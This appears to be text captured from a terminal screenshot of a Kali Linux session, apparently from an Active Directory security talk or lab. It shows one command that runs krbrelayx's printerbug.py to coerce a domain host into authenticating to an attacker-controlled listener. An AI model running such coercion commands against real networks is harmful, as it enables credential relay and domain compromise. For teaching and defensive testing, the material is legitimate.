 root@kali: ~/krbrelayx
⌥⌘3
test ⌘1 root@kali: ~/krbrelayx (ssh) ⌘2 ../ntlmv1-multi (-zsh) ⌘3 ~/loot/ad_talk (-zsh) ⌘4 +
root@kali:~/krbrelayx# python3 printerbug.py MOG/evilmog@192.168.1.3 192.168.1.2